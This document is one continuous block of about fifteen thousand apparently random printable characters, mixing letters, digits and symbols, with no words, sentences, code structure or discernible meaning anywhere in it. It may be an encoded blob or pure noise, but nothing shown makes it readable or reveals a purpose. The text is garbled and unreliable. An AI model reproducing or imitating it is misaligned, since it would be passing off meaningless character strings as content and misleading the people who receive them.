urNiK0F^6SIXQ:yW2/~&~nXQB-2e)W~0)SS(4]2BeW%ELt|yrJr6qN+e6_d}@YkY7;y7A]k-:R6EJ@Dw(&:yr]uS}O~]qrxiUD1oEFrQ/JfkNJ{}@YB_/)AwXQU)%-fSf/-{rW7I6-k^WNSsDV(fd0@-(kds;D5CDW4kE6S4n15|r]@J5&U;o}DsR}E;9%Oe/yTeVA^pLdy-Vk9Ap-O2hRh}ARnzT}Vk%zL0&Y7e]V-LIn]sq]xSY{yYqEo]q@xV]We_U~S;}TOQ9%r)Vn:+}pShrSe@4pr]fBtUidtkI5)6wz_f6u-4nQn(pLr5Y1iiyFONrrB2tUTsdEFkqk_CET{s9y9uy]{q4w&;Y;k(o:wB)t(6y(;1Le44~qurY%@D5D+L(;zE(ewS+rsh]DorqE^D)~]X@&~qY2k0YQSQ;o{opn~h|h_(p0JCYF10BW%EFB{W(}WXhA~CxIuVAN{]SF^]UB){Ik_9OD:%L^Ao_yExys@9uY()0WUdoE+Th{oB}EeNpiAsNRhx0(-AV{-h)/-{_9^I_6Fw(2oKn-}Ld6D1]^71|E9OL)FEW^yq:o^WIYQWwRO;x&q+OBu&pXYfnShtfqNs/]7W;xrIE+fEuL6@VuIoYNrT%oi-9_V}IO2+rOp9h:;9U^VpisE4}9&F-SDVSs4QowEfCufrkpkn7h^~92TsNR~FKte7;UE(Qs~hy^%IzBh@wqp4nXyU1rDz)|exwDX)2:Wo}D2q;0nD2eC6I6L-6+1nfN/2&Kqs5&wD2_pRUzSEy}~^}tFwSpDp}k9@149ROhN}d9WxN~E^/4d^+sdRTVd@^2W~xD)W+A|-t4f^O9WF:BIQ(x]({V)&:9]U-4pSeS]ATu)Udq|Jq]/DsLohd]FDp2{u)C~^n/Dks2Aq5nuxAiDpCKISA1WV%RI@/SUqqIf^/B-rYyDw@nD]eA-rA/oEf_u9upp2JB%r(EFsO9A40&S4EqFICeS0fT{pYOW-)Iu-dfpr-}O9L7Lk^IFpy;]}4(I}0)f4ypF}@]rp:%r90qA}yX{rtYAAonJ|yn]I)]S]odIkuNuR2X+~}B{]44A&o1qsK}-&u(AOSWU4kIB]A]n0Jz09s_EV:0{xBEu2VDW2AJ(0LtpBE7o~w0BBD~qOusETTK-^_0Vk_oA^L_]wSL-|Cwu^4tr^49AC6EIs7)NWEf6xsf{O9eF2fQnRA/JoWo}^o1rpJrDXQ;W9rK;4zwI1-C~0-Np(]ei)rSLkNd7hr]{(US^Vf]|@dE5du0C;rw9ArN]Yry;FBzJ6(^_wB{:9fKA7hX7/rwVyhK5J(RDwVk9hN1-5p+2|rrUnz+7fzkxt^IrQr+hTi9pWW(CNWt{+rO4E(tK~BI7fpEp}-yK{ytRnuYRsrky+uOI;B(s0(tNhf759r2SW6+V}pT@2NiNYuKSirRepq/nK]X2;hA-(yW}Ku/uV-Ix+EIBoYz;7u/uRzrr_huXL+}L^pw];xr-}YtF{h&xDrzu|xuduf-TszuX^hw-C^udS^y5fuNI_~-W6hU+yhst5+n0xpEJrp^BWfoNep9e/)/torn~Ot~+N&Ip%YWY7|0u0|WC:xr6r~uY:rrw%&]dfr&u_+q+SpIh7L-(]2^C0hpBJUoSRY]e)EsUpUU^Fuqx~X4x~&}kCEDi:&+xIyD^@pprtY~iu@sx9doS7EO(hR+i)0UEwO4d9F@r(_9we9-rIxrr%no-x/nuo0^zf7~&kqrSnfo2dWn^Ji-xh;}hJSW7/;rAB5pABI+9@I]xXtuqzYWNh-Eqi9u6qe+I~nEIq{&f57Op]@+6}/+xtq^CkJnq^BUV9@qI{CkqC:SVx0k-{2O)y4Wf%zxpOx&~;Dx9Q-o~&}JpD/pYu5dxXsT+tIDk9;hrJ(&h;qW]p-CU-nu/n|4^rxS+swV0I:Uz|TBW-&{dWAOfWVpkUOw:U0qhUr+dUO^qif^UO-xW9kiOWiCnW)ENULw0rr1LwWR-4e+EW6W{JL6}DLfW]ohVI0KWnt]6IR|dJWV-E2NxUyDxAiiBC/iWrxChr5Ai|t-%|%A:+0E_Us5QneD}R5%nB:Qoo^ArIe2_IpLL+|:VV]OLRwo(iu&QniDNOuX}~{sDWwo_UV}A^LtL+%yrr9zUWDK~E}yo-LnLV_1FheETE@~yTWDEqS/+xK5_:O:0xz)-0oJ-+7dN6-Ai6iFAiniyWsBrz+%SrEpDI6EY-N%;dzLu&6t(zzeE-{AErU]nKk4LD64S/%UBNhXteO9rrYU/yh~I|:2Y}z2r&kdYFz]kiBrwRAi:+xSiQ:SLRSw_tSOX^q+A(J|WDfYq]~Y@B(NW)S%]}rk7-p%f^6iX7rEi((W4{SWd+:D0:ruo1Yf(X:D@A^2E^_2SXr]]2_RwoSwKxkYr(]00EkO{1kYAyYO/Q(5)r;7)dB5SU:A]0-7t)Fh_ud4T&iJ^yJ5DQ6J/^^Vrf:tRq-ouA::dQSBt~UFww:u({S6&Ik5Ln:xF7O_|X_0BeF;7WS-f6E]e{-W&NIXw%r]neUC-2i}IyhdU)IqFerr}yur)@k@/I-U%S6Cq/]XDNYFf0ITokOUJxS)n|JiiRywSQw/J^zoxE4zJwKrxon0J-AWJY6]&XAdw+;BJ7CK_t~piUA0r-K5zt:+yDt1(^NIJC;&xQtriU{5zI}pAIotLI/tOK]pB5use~C)_:n5LAf}AB-+xpru6hxE70Ond:7OqrL~2TkuE7x+z@w&E9_ArTQ1XtA-rw~)LsRq;tokV+/K6oWwf@y+Fy_VWF61IRoopFLipJEw:0JtV)IdYwSV+C;-kw7Tu0&Vxh;pFOTprpfD|%yW;@E5hk;)]@w6u%o)7VFtx@}1CsQuu(kwu+:IO1Nu6dX1kxI}JxIAJwQKh2J)xd{U7koO^1eUrw/Dr@prYXxw_(R96W]-Co51D-2iuehz/@Cq}-fdxp55B}oF2W(Y2tq2W]17nnDz:1xNd]9SUD:2k19;O1O;Xz;XY1E}rtF&f&IkDrW9xR0^IzpzU:he6dCRzBWBh^kDq2B5%1WUFL&Ki);FOEDND:qJ:);SVL)rn5y1x1IQhz:;+BnnRKJ0;BIO%k1dn51DDIt2VRdKYh)O+O0erWs:fh)OKk~)LpzIpI)oLrNBI]_t{Eu@st//Q5Q6Sq_U-yw7@:y%khwCVJ:A)]zULr;7r9TSds9]NULU/rNW-+L-K(kEz+S65+F&V:{2eyL:t90:)yW6%(tyJsTzBpIkor%;@IJOVCQ::pBdOr9Yyzo{)tJ0:J:-99L+/e%F~w4Nqux124U4QSy@uxE^|FTBJFd1B(TOd~;JwR9]u7xBApR5VL4]YXB9T%X]Cuwkp/N5;}Xkei]wi(EsdLRN@d_Q:(:Q0yUseR|9zCx%9_O1QEz@UXEVCzfdkFOw)DkLJEV6pOT-QA)W}~rk{n6EQXr9%5UO0)OW}f:/S_D-92LD2D2NT54+^ADNz}sre}JWL}fiLY_kOxDr7@wzkiRzVAx9ezA|q}^Uqs_iLo4x~2stF@RY017tI}0(rrrwi6D5OkwwK0&ydW:k]yXyJ4_dIrJ1y6sE~~4V-J@SOyRX7RuBA))N-NtN_s_Oo]D7AR4&n}T{S%:TfU}y1X4;qD5/x^(&)z0rOuqTp|^~44Q)Ce_{]zCK;NR1;&5s:J&wf}zDFNxWBz:|]@BhOS)@]/O6rC%-|owJ+W;(:oALTtLR26eQ;n+uN]yrTf6z5iAfk(E|i6OfR]}oeAQQS95xTIqU^SV2khKpJt%Q~@pD^06rTC{DrwopuqdIwxAIJ-DI}eyduCwLwxf{}EYQxE^f7)syTJN0wrrDuqEfE]AF}(-{u|pD5^+fxqJNJ}0Q@4qzL~fqABY{A-Kh474rxtd)x@Rf-Axy:;Wy}/QFXxi54LU5}D@O}{_1xu6Dot5k}10-WX){o+nK@W:AX-o4WLXOR:%:;I|f]&ey)|@TBEuTkWA{/Dr@6kK~QQq4(iNQ{iQdu]uI-C_oS4Xo%Rfe1~n|{u1}Er@LXAudSrxf|NLt/yRx&5fwKp^^;fNYYN;q2NywS+2]eIxpFQRn6xh/Wf}6Y:{:X;BJ|y_@sWYw]pWsu)xU^n+tB9Qi2I_(F;)}ODEkOk{;2N1tXN&LXIq@/5YJdKfK92RtpN;2/IfYqfQ/SUYyOr914f{CVRQ~7wU2({n4&)D&A_us1IrW/Ln/pr]{Fd2]O:^/A^W|&J)oeNpB&6@yN-]I{Vt;NFwp;@@XiJYzdA^1;h(LrtV0&_F;_TNiyNO^ChU+E+6%wJpT&:R%K&C/]]rT75{}1hhzf{R/Ers4o/%ee(oDr:4VI;1YE%XA}_o-Li(rL{S+E]f^5fxS:]4(itwuAW1qA)KEQu:U&N1_1qn++qRYtw7^YNCfQ21^r&9yI{e^+:ru&Rt2(C12KFsyO9xdU2)FE5FrnWSkF_BeJ_(:dV0UhsntW4LIx29R6s1RtCXpS%1Ox+1&NtXpx51Jw]+Ndpf-pws:/yRw4W)h5I5I)R49z~wUzV6w/--1+UoudNEw-]Iqk::@57;w2SB&i%t6hO9LJr0^upwr0&o/@T4)}p1Exi4}zs0Q((zSDdVIUi-rBwprJ/Dw~pw@E7rJWo4qr)E40w(x151@iNsxThExt@xqQ^1X+hDru1LI)z1/upW{__pf{9wzS@zfn@eXhB;Yx}I/LdxLuk6D%y%;BE@{qE%yA_0JR~SXouOeKYpLoWn%-IFIun)%q(_1or_YdTR~r+CYW+K;{:r;:6O7W6h6K:7%);ESO:}Y%nrQ]62Ou-Qyw)4Kkeutos5(%s%RF-4D-sI~uA]r]o]hQtYwQ+uu^fCIQz{6DNN;EeLWQ-Y7/IR&%NJ%Q(7F1A^XB~yJSA1/Q(&fruQpuIDD6rz)0VdX^@D7/}/Yh/(IQR4+TT+nrI]Dw(ryx9%xpqDkdpU(IoJT;4E1EUu/NUW}qUdw^+IK(nT|pJx~7T6UJ+%6zz6p:CLY5r+OLEh:+OyDJ)Yo/T-n))T{wponA{tw;(BnDy7+Dyr];(stX{0]wFe|}rot@fOt7Q4f@2{-ohp]ErB-EupzKu|FE;1D1/tT]eIIQ/Cn%XX{%TSIzXoOkzhrSr:rzqiS;tpDO(;ExTNz@)uh0WEw&CUSstCuCTr&WuQoQyzRnWdtz]YO&xSOp{f)7^tz];I]nIkz]0&E|e+2DOIUy|N(&Wqp~A](^Vt{IizODU{kuJuz2B:}d:dOJ|ip%Uz::QYXp{u;~Y]uDrrCeD-WV]_@1N:srQryTe|ChRk0dI&o-yup~+p;7//YxLRhB+p~tRW5&LTo(Ue9tToLkUy-yW7t~|u71FwSDOBr71u^kX{C-0TWrkeSw+EC-{^CB+yLT(d}:))L@K7WW6&t%TL:A:nYNV6p+(Ypu]iA|;sqxQ6Dn{diz|_@1+p0UQiJ;f;Y5(o@(Wz@C|L2tF0oYX&dJBQX4}KQY7s61}ND|{]upepEwLiXE;9w/Dn+hru;7}TSE-r_/&9xWxnoQrxrw^ArSS055Vw|r~^WOz]WyL&0Ir{Q(e6rp~7%EUypep9qh}r9:tIuBAUuWIpiTWB@9]WkdurC]A)}zW6;F@CRkq6%CAtSVzYBfU-~d59}h}FX/|9rqz|(hf(r;DpTDJU(ohtkUUp(}qhSU+)J^VNNXuxrE2UBJF^)qsBVDh6+Uwt29}4/Nw92EwzIy(--Vd:6TiVdqkt)+J|(JOJ-^9CpKz;Oe;JO(k-NAQD76X6W]9NF/uty(}(EWR0T}7@62d2diU;:(f%++DpkoJA9CCp]5xNWrY_JR}o{1tB2sK/rtpIuIiSBf]uxrr2)EWrtiUEx~iYJDx]i+orDTt~|~&]ihIA_ErV99&Oor0{OQ6wW|r%WOW+t7JC)0DIQR]~|6ToVF(WwAW}DxTTs;z&JX4L^](er_~BJq:rQ~^JV]0D@ziSJBDnI]}NVOC&q]}UWD;&kJ94UyVYt2i2T9@V;:fpiBo~DpA{qx9tUqoiJk-W(_yhRkh(ThNxE2KKJSSd6hr1TD~Qw/DFQdxYzh^tSSK~WKX||d{^]uqIrx0+w+CiO{IY22OW:|9iq-C(:fF]-FQ00xsCssix0D55r5;|{(Bnu))%4:s5_XI77sLw%ih{%/QR4EE9k+2FLI{__kKrz09J5q)B7XAiA]x0;OO+9o)-1t6-%DVF6nhsT}9^{9F95opOXV_&wXOtBVe&5/oOJ6r{R;kODODh&J7rr&~T~]}FIU6WREhI)D&ud(B2I}}~7F_4{UOh]nF20}rQ6(XI&|zkEThR-0eW7t4(~hXp(7udrw9A6yO|tU;u{Rhhw_wUSkOOVzLCI9%xXI/119nJ0++9i|idY~LuVXrBVBQxxWkDu;0RD47{nOuWAyOO~F_L{I}&)_I-sVLVN(Vxrr_Ep~D9;W)YoOdy(pFxAxFYw22X0:^{DnE7puqYL-695WIh+&r-io:T+)xrp+25rxBuxRxzxuuNxyzWiI&Wx^-4WIh-KS~{%NxnTOdh4eC]&|EuE;J2yoWJ+{NuIBkYB]}&S&44Kro%-(hAuzk(IVhuNr%(o;RT0r2fohWs_skWEs4SLi:iI6n&%Dtuu:kBETKFzx~dJ+YR~1nkI&r4W0hIrkk4Xw0Qosq%@QuCWuxrr(Sh7+hW~phw06BQ@@y9{uuB0O5^i71wL2@s%+K6qxdzrBwFp&uzWxi5WLVOe/]IEC|]uUS49^yX/Lxr@XXEfwoOwh;E-o|qD~In4o;@dzQTA7eIVD/2B+R/sEfTDu^tw/6CS2;C{|%N0op(&0+EBI^uu|t)}h{_}xoF&Rkzzs;B9z/ohx|e-stF%EJyOCe]0~0]CkqXs4OU;nIzxLzeF{qpzeU:6O:NDx%%-QuUrI_D_&I6JRdd0p11OKDQQyYSFkx^^R]Tpr6%]UeBSdU2OziEui%hr+CewpInyy2OSWoyyhLx]eDipww|wSTzoDrV)x&B+2/xUOhrqT}hdfUUWVRiC(Eqr_rRp;]:CD^:zYpXCVxV-&pLA@Wh+IYR(0z}S@%wd-;&ue1~CExyyuDB%dNfL5Jr+{NwA/QKo@(}pr(K(ENue;7%w;y)K{rw2(^p^k5I6qE~h+/5y1rTK;rh{(pKtJxLIkAQBqN~+RI:qBWOpJOrCT)o|JhVp9iLxYy_9oIW@6/WE+hi@qO};Td;q@kCXytkVxqChJwrt|r7%(]+uYz%2CXDw)wyRB{B0D|W(iNy]-rxwx4TsJ4KN2^yxI])DX-{I|]@:wrWIzzq;F|UAf(NAUUqAV^-0t]TAAE7q0OrEz9xu10i5}Qp:9)WJoRqD9dEwxzxNN^Cw^Y|IAfRD~(}(KYOk7_AA-|7{N/:E{1wwzJ-x)+C-e%IIIODCSWSDr|2-pIuTquVzhi1)4{R;rzr0SzWp{e/}|RX5B0BCyhs:itLx:)uVCAOduuJSRyU)tNi}LzFr-^ps0Iw^f1fuLTh%9fA)o/0;_+poxRi;IEhuNkSX4ysE-&Td6B&z1p{I]Bi(y|92I7hByRsD4uzOEWu]U^di0JNJkIiuqB9/WI~SWWN:A];dAfWe]Exw)s426}&1dCV/)-kiV)1:&0kE{L^q%xB_uw4yKWCNkNfu+2d_LED;X^0{9}Ie&SY-z1FqYWV@s5x_hsVe6uRVuYI((YWd^1pB2TiTphrxC02~RkL+oI{_Sx({-~DBqN64u02WfSwn%|qu6yrtx&Jr]V0yB+2BRE+^~N@rENxCn(OUu};5Th_h/t5/]/6r]AA;kx_uqOqW(fSLe/uC~n9i~4W|fD(d{}pJX_7(E5TnY:~Dw9)/et0Jk;r]^ITXW}AkXA+YIE{KW4IUTSwTBwUA75Knu]V5TXzV){tiq{oOJCLdNBo50u)q)ixJOdeV-So2kV%}ow((2r@KCO(x_kO9hL;4p9)E;JL-X5VXfp@LX/2CD{rYLf)5x~EB:%xRTe1wL@{huy^nOyVB9IIt&hDneK6p(J%)ifR7{OrO4WL6%rO&]12-W-;@KE&:9_0F2qxz;OQp40hrk)0&2@U{0Q-::FwF)(Sx+-S+9yR0;BW&Skf^9wrpwzhA;xnz0rk&DC2;p(1Efd{t^;{V/T9e9+/xECz%+(Ay5ni9eCI;/^x9rtTrr@5d@(K-^OCo:|WL%nnw)x|F(XO://^wpwSO{SF4_wIrxI)otKkJSS-V1+pB;TYk:&0;}};n]~Ly)6dEL}^r)xIfht7kN|)n~XA7uinDEe69L;:JruKy^r7x02B~{~wIrqS5q^ToB9dwWrIF+2)iu^}LQD7Tnr(2--w@+EBTOioOLI9p{p7t+hBLr2fwF^n]ApJN(wV-OrBy]rWo{r+W}^~kR2C/O6%;QshBrVSs%xpf]&r(h&qhAhYwOxIi-rBYWs5pBR6wo9xWBA@:R0qshhq2{]s^-DfC0kfe0]zuhpyoDWzqh9_Q}/Q1dU-wrArEi]A{y2u{~h+n07f{4Nf{t4()VzUAXO]X_A~QB0WC@B(z;I(Do7(}d5AVu2UpUOy@x0u0)/N:F]+hKO]h1&f&C^h5{~f-fqN/yk~}X&-7w9ELDe-9/J(xRI-h-9Yr-C(W}-W+dd(p-@YzBRiuU|f]I@E~z5rh(/(9W2r|L/p9B~xt9spF@SWhpquS+)pu1W-B{zykOVW9ywBWiSE]OW-tA;rXy^pAWsuXAVUt-okw_T]4(ykwX%VwhSIq^eun4rABhOkE~DhB+ByT2d~^eNV;@7Bx&1pEiQrQT%AitQV]Vn6etkp9WVr9rQy^]KrkdCrk~~rxRf(4uUe/;17~hpTJrsx-S9zoxJ|&A&)oABpruA5D&0~A]A]uxKek9kOrIdAk-kF}9V|wdhDE-~/07O_Wf9Yq6+kOI_nu6|EStt@V74fU-X{2)WsAfA{&6JW4f^_26^]sfJNAtUw|~+B]f4d~W+2CuiWxWC+~p|YhE~JRWi2R6}5nuT&-U_K^UOtIC4pIrwzTVS%R]Eh~qFk-tQ~OU7:^U7@^C)}qY~)CC&y~y&/p+uEpuJ2p]0qOktAsxnD~&q/nuQn4^;7-Cn%Eyq{xdx-|yXsWCoJnr|zrxz_hxk(o+]k]pDXUSr1n^I%U+NB-S~NUh4I&yI0ru|JiA;X4t4|Drxp-kqX|/D_^WSD{U@5i-U+^LT5UI9~kfsI;o]f~u0WLzACUqkLTiUeR{|7ohs%U^9%d^9%fKW^t{RuiyuEkk+Iz0Owz+ph@+4SLSW5+ROwI+hNUVirODB1S{SA%DE1_{p(:O69T;U/T^-LJr-Dq@+B%EJ^J+rhJnwJ5iB(AIW7su&2-_uX/F^q/O9qi06~pfJfuzrhKo&w+A~pyn4+-69:EKANe^W~_uCnT{SSuLrID-r(rr]KkBI-AdO1pE@Cs6kCEfnwFq-d~}n^Yx&yE~+:II9@2dU]dL+:-LOYqrzw&r21y0|AJUV5N(kJ^L@::BOhI6OhDL}7FB+DBL9|iuEzIz9%uJ7QNhzV(yOI7%rYf0NSI0LSwrkp7}&^f;y];1CIWsyqCI-dtULYfi6SXnsS~kiW|VuI_&TIW-IIKpXO9tyzAh5:Ai;]Q^zudXEfOdOSBV^rx4-pBk:uQ5pA~r}:d%&dNxFS0EC:&x1JnsY6NF|BzztAW:+::-UzhtC6;p/ST^9kE0]A1EeA+-orTBQrQ7S-zB~6]4^;-tS;5SfEEfzWW7WzIJ_JYNF:IqJdpSEzdL%B0})f7B%N7IWWB9qStBLEC7~p:7@h:5x-@i/OyDOrNwQ-k9hi(|TY(A-J0]-d(7JBs-xO7q2h-/@u;+^d^zfx+rr6z;;E](/Y^x1hLU0I|Sqe/6JCI)W~K2C|VW&0d;_%6WOW::xDxCWY:2K|D&u9A2oTzx-{dOzQ|riW1Or/45wY-V1Yp&KwzO]%VqKYndUr6x2T+:^fILs{n:stV:hTK&k%ihzA2YT%]kX+WO20k5z5d:0U5^zOz&_]AurkpuOSpu{hzxC&K&^4-5rSK(w:::|Oo5d{DN|QK5UCruITExA:wx-JKxQsK5(BIzLpIz_yK6xCnN_pKwFIId{EU2]w96Nt05L-n7R5@J7;dw/f&-XCI9{OiEr9u5n%W2f^+6J2I2-Nr2/++6_zJWx{RtotIEY7xJoyIt:+4-QS@_:~)_S2r)UuqLA;ht/KO9zLCx]2x/4:UL]uz(zsUVp:sTspS60L2:nw+:5+^Qp(uf4TCVJk}nIE~OuYEq0qe0tD@kKDSr@(XWk&yN&]9@9xXUo{6@o{1(zFz-9E&DtRzi1;W6)0y]T7-QIzSDi7Lh&4z%^60htVA]4ExptDKiOfUdof7^DrKr:iCqrq2_4n^Fi^{OrdfWJtw}9;6SpRDVD4NEznOpKniYpoBOt7RfD;yzw(O~z&D^^]|N1Cupq6+J)pC5uxfxkDuy6r)Ek1SiUIQ{px&:ni}dWr+{S&qhSBeOks_o^y{suNdQ9dk;O+T+Jh^;I6RVDOxOrI{y:SQDpW^StUInOtB^z;KL1Ae05Vp;5DCf7%&UCk&^}d/QOLxO;Y{UzTRoLV;N%_h^V]1@4_V1WBTxBr]-)u|N__5]^w9L5:67Qru+ufYqkq{Ae_%BTV/t_FAX4VdEdq7^_UALEr]Fxx@wYBrFu^iFpSfRXxF):FVwsDf(1F%Y^Xu](T_tJq&nfxqV4:|tD|xq26XU9:+X2U;W1R}rUWx7Kwx1]Izx_LCyNTr+@W|KFSn7Ou]7QJCr{&w22AC+_+s7@udhQJ(Bs9EJIxwO6-ALd^1E|VN%kF)AUD1Jp:{wi:{^57]^Yw]EXOWrOrwT0Xk4~_LtF6:dd)9dLR|}xVTF5OEN@Bt6k29N(FioTNY)J+f5y(uW-rWzu7/TWW(Xn7@:)@quDTF]O6{zNzKTus}A)40u4:TeSzd:EpRutQr^Dh{^@05NJS(wyU0uIVrSL1SruEkT:x{Ihp{T6NEz%)ID(7+I6x(9ouw_u%VtWUwTD9h0T)L6fwx|J(5fS+D}E6f}E:Q}r4--SJ+;Uw}T4_k~7o0xrrAB]6f}ACfV|4~2:+]E~h)^zirCE-y4-;rS&%ruq|r]y6u9kprL:BDLSSh&f^L4B]O}}dyR(Et46k]euxdqTnt&]D^rUhIRF-CXV6LRSF5eftw2/ToU0:Ii(KC4n2B40u)k)tdi~0pr}ipukp-hD(F7dBnqDer097h0tY4OReJFUX^Oo/L/T;@St_q-xO9&yS~nz0h1(xKX(29DkO-Bt76ONWRKf+tnnWxW|7XDBt-U+40uK-]Sfesh169{n4{nQe1KOS:|ky2(NI_LxrN++1^^UoYSIiC({TUrxKwYS{Q0fB47wJdK&^oor;X^DqNRS-D@u|0wffiO~i;Bt+@|(V):|~(%o@xE9wh49^s{yAqLIy4602;:TB_kkf2D5e&T};JzL/IJ)0&o9]:Spru(WVtFyQ@)N^tI~ChynC)RIA|K1Kh2A_%O)W~-Rf9D]kJ5d^L5~U|yhR6T}sN%y~|B(}6QI(;E+tNE~}%6+F9CFXworwYYFW:1B4|Ey5wsUWDtIp]B(5OE7Q/ST6o_^U}Q-:|o:~/}k0nA_K+xoErzCRs:Qhrw&Wx+{rhFVphFwCYn-0BpUO+Otew1e@zJYwyBK]rxIr]dD}qLhsN0qB}_}7&A%47y&Ltrt|Opx@hEeOw|_rEfo9pi]4Wd;rwrEuod&RKTA6Q_s:-J;n2L+5UCJS^W)rQ-Nz5%DD^++y-nw;%JLKhWBr]B/wUOz@LVQLAFCV&Y2rEXLyVr7|6%IL&&|DqB%eWs:(}UBLzh-oB~(B]2]tF2YWt}}K)q&4iD&wi|FoyK7Ju244qAEnh+9|q+J)(FJ-u]yw_1~oeNn@|N_q5eU@+R7U/U5n_zo42I1~E~n~L/hoi^7e/f6h~DsA;xJ}4}AON2n_AfsJ_W_}N~o9%u0RkJznq}OLzyW^Yq1dq4Iu;]-w0}0dprI(;CJ2YVDzD4h1Kq~L_X(@|::n%^+LukWtDhwX)ifOArwCrixAILK{_iAuoR4neOYk}UDBfq1RYo/KVX}yi1+)_0uuJU7%@TwpYyA~6ruo+TI@E9E4LIk0Dx+TTrzpxwVe7z-B-15h6D(9Uu}y%2xNENoqAz}h_-i5E1Xern-Aq94qQ6dn{SoS)TQ(NpNYNnFxiWYD0L&1psYV+%]t0r+iCE6shE|eI;Ue/V7CBD40hEp/722T;241xV^A+uB-p%h-/~DTDq^wyKr;E}Tq1/%T|spBd-;26|rJfCrU^BIkit7~19;EI+YX-nV(Q7{Y_N4o)Yq}y_s:Ir-{-n}TX/OoX09OhtX|;;KX|;DAOO;FWs%XkXF:]exAkB;S/O+fiX/Ii)7_/U7A|ODU&os@WIEf~{Y4/{XVx{eV{BWh}Eun/Br(ELwB-rrp;krAQwhIBhOYz6oTyN4YzuIBz7nVBu~x-]ux)6hSB2KxfEziqJ:YO:~rzJ6^S5hx_zi:RFtyIz5SJ_4DJX)LJ7Dp)Rr7kkU&+TJB2W+B_7LXtw}nYR6L9@y7~yR;As(S|o_;Ao%)Yn|N%eYA+7so67QS5Qe&iQs{YeX6Aie4/rryz]W6CSX{rwDY|YYxs(zr9hrW6khTI1E(&+0YKkeSRpxz%6rtIxtxiJ(I7xnBKXtpIWL|zE~sx(+hUO^d~^^fLs_TpLO2ee4Qnx_&r0%7z]TfRn_IDo:&ie0%pn64uQyW]9wExON2u]-&&5@rC6u}tN64-h@C~kh|I((x~eq0kiyRsQ6RdSxwqFF01OWkVU9{]khpW-Kwh;FWWzx;rr-;wrhIDzEJ0:E%CTo(p~AJk:);JBU0;/A9EiU&J01]zD)OqTQd7V5JoTe)]dR(x-(I@Twe^+-yzs{xU;7Lw1(/Xo{rsk]F;)o;@wN4IpiFs5F@yKQCw:VesUoW1YN7:@fXR40;ye}//zJ2ISy47Driko{_/hoe5D-iA0:5Ns4wpI5R/{eV9~~pfLUkrQoI0BSSV~WABy6{0N~~NNqBoE}EQUY6||0~f6z]e]1Tp}]+9N|96EThT{E+Q7TThRu+(t)kEr;iUUVNUff^qs}RLfV~E901{yuf/;FK]A0~{Of]~rDt((I{A/;~Ix~(x(|9-7]piBrfCp6w6nizBBIx+UJCQIi-]ufRwT~%-qu-d+oYISpEE(@Kx^^^LLezzd5)L%B(D_yR6TT%Q]e:2yt(FLQT6u@DI||ee~zyxOn~VWhnX07Ip&|CAqi;N9%uyL]011opI22p5/r9qI]uW(0Iq{kEJKK4t]tIw/0zo+:|77O-}Nx~]9p}oBB-9WJpyVRE}WrEr|Kr0IpBhAuuhB|]~VN;}]qhW1-)(JqIFBBU];x+At]&rIBn~J~CxxuR(EWxtyxipRroD0SC&C7C^_z_~T)|}}:XnQtfXVX7hRffYYp6rhRCzVwBk5~u9XEx&SssUTx;e-+)UdzthOorx)&oV@6Yq4&22Td_JQOOzLtu(xToz0e-t)))hJqTqTCCKuK|Ei-:4O2%L(ty&^dtCw2A++9s0902oo7||Ozd4w:2p2V5e9%I]Nr+p70uRnd:D4:(]rR+EtE0]qUR9sK0~o~5DDyOLueYRXDU-xBf9d+w~wRDh:uYTrXTDr/%4z_zrp0LDD7iFFfCYne6@Se{h]E{4)7hxu%6id]B-Kr+ID5yRh;EnBAONSIry{@UQ)1KLwD4~&ksQoEI7~qxSq_FkkF4CD&U&Wp-r0qrJCU|z09xe{k:-9UxV6SsLUUhp;OtR^-_I%(/95Qq+6XU_q2TTz2:_L_7z5)&{^6V%]]OOyW^^zSBkWLIX//D6ewJ((7|2t0WBT:V:wf]/0+Ioq6-;12x9dBo|pV%(]:J~fY(1{U69YknCe;&]:p]WIyy/|er9wXKurAXC~Q^VIIiWRirkEVw)KQK^2TtN)istxu)72yxYtXuFtDwKDn]%pWU^5(~D0}z(hRps~y(N(&t/i+i(ho4xpVRNUBBhzrk4BwixkxDhfrrpTp_^rreB_IpNi}wWKq:2tQ(u:x0/xJtF(EYDWo^SELwdxRzyWWuSC]rdB%6p-Ut9hi9{W&2z%D74/qx9u&6JwoirCxkpJD6yyi]CCVxxWh54h{-OrrN5__~5BykQ02CXYK(W&{J(DIJru(yAT-CU%^|kX^kLWrJI6KBLYAd(f{hiqJyik:)V0iq~+Y;r|I;exhC-9A]N1-kqSL(EKBEw]LDzxpxt}~/(WKL~s2EU-Lhx7tdkN^^InT]F_D{)%7Nx9Io+ChV~&I}X6Eer^|y6ip+hFzIq~+SB{AJ+i--~5)&eWqKOr4QR/KW]Au|xSoIuu}yW9~A&E:{Jurr9]1xwE_5oN2}UqW}9pq})UqY1N)W~292U&){x}u7o;;Ee)2wieU~DuX2DyUwR@fW7]FSWTB6kS-nSp6IfLAyWA9+Ne{&S9{t9TAyp-Ry^;}^Yix]zeJ^i]O]zRXJV%ILEVNBoF{4:4_o&wAF^]V5Q@KBrTAk+rDt4qF0IRKpk^ywfOxJALpJy}nduI-EoBRS]X((W/IE]FV]+f&t1|0e@y}p&{OJ_]+}W;J}DBhX@5iN}~NW1SoEkD0B56k]-suuNWO}QwC~)CpeFUX/Uh9;f-iqi+]RQrXxx+Rr_wx9OopoIQD+K}7k6UNR&~X{NhL-%dEreD|+C5LnoLNCnrDSd-y{7kpx@U]TpxuRI~ppy(TV-rSi^4:yJW@s:xw9Jq9Osy]NSzWq+indsE:xSSs5|:TfiJ_dQ|RABtkI|yn2N5uY+YLr4hyw7/X5&X{en5owQYo+z~xE){5wqVNkuD]{^-@qIiKLR@(9V:50A5XCpi21_OIVnQ^;dYpiWwKTpCtWQWIL%{EEyNWpe]Sxh^/kJWo_Rq:XxiL;Dt]~kw2L&Ou{-IIy-(iR7ru~UUYDpu6]z&k)Q%I/O;C^0/94T9on-@pdfFp~&5_W;~_wd]zqWxA;p1IXYUd{RoFdD54XisQwOuu)E+)pLt]poYAX/st-SI9VA0Eu}qDE{U)|0w@iID40yWw45o^;I6z^EW~quB{qO|EDs0;q;]d9||U6sX;&Q@y7i6QI1tAA{1ssUdCUneqV:CnAAXI@kI(w:A5XK}(enrKR2wIWhAEWE-|sr04OA4tW%;uqeK0EiTwk}xS7DDX{p44ok0puAtB;wTX09r/nIFJNVI5{AXr(tEJu&dAw0JN9V--r;IFh1o]hp6]AkLr+SuyU:ur2LhzD1f}DuRfV|TIER6)nwzQO291k+|CRFk])0rLnNSiOA^yWipXpL%RwJ4kpY5J55ktL_QzEeD]ssy_i{@Q0fCk{NYkn0%TTNy&upwxEOp4+%{^f{/%4U0W_~ddW+K~pX(77^Sf]-JxfQ6EJ7E